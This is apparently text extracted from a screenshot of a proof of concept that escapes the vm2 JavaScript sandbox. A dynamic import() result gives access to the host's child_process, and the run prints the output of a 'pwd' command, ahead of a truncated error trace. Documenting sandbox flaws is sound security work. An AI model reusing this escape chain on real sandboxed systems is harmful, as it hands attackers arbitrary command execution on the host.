 1
2 let res = import('./foo.js')
3 console.log(res.toString.constructor("return this")().process.mainModule.require("child_process").execSync("pwd").toString(
4
问题 输出 调试控制台 终端 Code
[Running] node "/home/test/Desktop/node_modules/vm2/bin/a.js"
/home/test/Desktop/node_modules/vm2
node:internal/errors:464
ErrorCaptureStackTrace(err);
^